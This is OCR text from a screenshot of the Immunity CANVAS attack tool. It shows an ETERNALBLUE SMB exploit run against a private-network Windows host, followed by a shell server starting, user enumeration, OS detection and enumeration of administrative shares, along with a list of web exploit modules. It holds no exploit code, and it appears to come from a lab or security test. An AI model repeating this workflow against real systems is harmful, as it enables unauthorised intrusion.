 Immunity CANVAS Ver: 7.26 | Current Session: default
File Listeners Session Report Control Help
目标主机 停止漏洞 Configuration
当前的回调 192.168.142.133
Current Target(s) 192.168.142.144
Screen Shots
模块 搜索
Name Description
Web Exploits Attacks against web
1024cms_rfi 1024 CMS <= 1.4.4
CF_directory_traversal ColdFusion Directo
CVE_2014_5261 Post-Auth CMDi in C
CVE_2014_5460 Shell upload in Trib
CVE_2014_9222 Misfortune Cookie f
FCKEditor FCKEditor arbitrary
MEWebMail MailEnable WebMa
WAnewsletter_remote Poor input validation
acutecp_rfi Poor input validation
adaptcms_rfi Poor input validation
节点树 漏洞描述
节点管理 帆布世界地图 命令行
ID: 0
192.168.142.133
LocalNode
[SYSTEM]
ID: 0->0
现状 帆布日志 调试日志 Chat Command Log
Status Action Start Time End Time Information
OS Detect Found: 192.168.142.144->Windows Simplified Chinese (Via: SMB) 03:17:05 PM 03:17:26 PM OS Detect
userenum - done (success: 3 users found) 03:16:09 PM 03:16:15 PM userenum
startservice - done 03:15:38 PM 03:15:43 PM startservice
ETERNALBLUE 03:10:58 PM 03:10:59 PM Windows SMB Remote Kerne
设置隐蔽性： 1.0
Initialized
Module log ETERNALBLUE
2021-03-04 15:11:04,828 [ canvasengine.py] - INFO - Win64 ShellServer ... Started
2021-03-04 15:11:05,404 [ canvasengine.py] - INFO - Calling findInterfaces
2021-03-04 15:11:08,727 [ canvasengine.py] - INFO - Done with new Node startup
2021-03-04 15:11:08,727 [ canvasengine.py] - INFO - <dave> babies are pink!
2021-03-04 15:11:19,382 [ canvasguigtk2.py] - INFO - Doing a Listener-Shell
2021-03-04 15:11:19,430 [ canvasexploit.py] - INFO - Automatic startup in progress
2021-03-04 15:11:19,444 [ startup.py] - INFO - Retrieving target arch information
2021-03-04 15:11:20,224 [ getarch.py] - WARNING - Architecture summary for target
2021-03-04 15:11:20,224 [ getarch.py] - INFO - ----------------------------------
2021-03-04 15:11:20,224 [ getarch.py] - INFO - Arch: 64bit
2021-03-04 15:11:20,224 [ getarch.py] - INFO - NX: present
2021-03-04 15:11:20,224 [ getarch.py] - INFO - SMEP: present
2021-03-04 15:11:20,224 [ getarch.py] - INFO - SMAP: present
2021-03-04 15:11:20,224 [ getarch.py] - INFO - ----------------------------------
2021-03-04 15:11:20,224 [ canvasexploit.py] - INFO - Automatic startup done
2021-03-04 15:11:20,224 [ canvasengine.py] - INFO - Done handling a new Listener Connect
2021-03-04 15:11:21,239 [ canvasengine.py] - INFO - Finished postactions on node 0->0
Module log osdetect
2021-03-04 15:17:05,546 [ canvasexploit.py] - INFO - SMB DETECT: Doing SMB OS Detection
2021-03-04 15:17:23,611 [ canvasexploit.py] - INFO - SMB DETECT: SMB OS Detection (port=4
2021-03-04 15:17:23,611 [ canvasexploit.py] - INFO - SMB DETECT: Adding lanman knowledge:
2021-03-04 15:17:23,611 [ canvasexploit.py] - INFO - SMB DETECT: Adding domain knowledge:
2021-03-04 15:17:23,628 [ canvasexploit.py] - INFO - SMB DETECT: Adding server knowledge:
2021-03-04 15:17:23,628 [ canvasexploit.py] - INFO - OS DETECT: running Service Pack dete
2021-03-04 15:17:23,642 [ canvasexploit.py] - INFO - OS DETECT: running Language detectio
2021-03-04 15:17:23,736 [ shareenum.py] - INFO - Running shareenum against 192.168.14
2021-03-04 15:17:23,736 [ shareenum.py] - INFO - Target is localhost on this Node
2021-03-04 15:17:26,076 [ shareenum.py] - INFO - Share found (unicode) ADMIN$ : 远程管
2021-03-04 15:17:26,076 [ shareenum.py] - INFO - Share found (unicode) C$ : 默认共享
2021-03-04 15:17:26,092 [ shareenum.py] - INFO - Share found (unicode) IPC$ : 远程 IPC
2021-03-04 15:17:26,092 [ shareenum.py] - INFO - Total Shares: 3
2021-03-04 15:17:26,092 [ shareenum.py] - INFO - Share found: ADMIN$:远程管理
2021-03-04 15:17:26,092 [ shareenum.py] - INFO - Share found: C$:默认共享
2021-03-04 15:17:26,092 [ shareenum.py] - INFO - Share found: IPC$:远程 IPC
2021-03-04 15:17:26,108 [ canvasexploit.py] - INFO - Sharename=ADMIN$
2021-03-04 15:17:26,108 [ canvasexploit.py] - INFO - Sharename=C$
2021-03-04 15:17:26,108 [ canvasexploit.py] - INFO - C$ Comment: 默认共享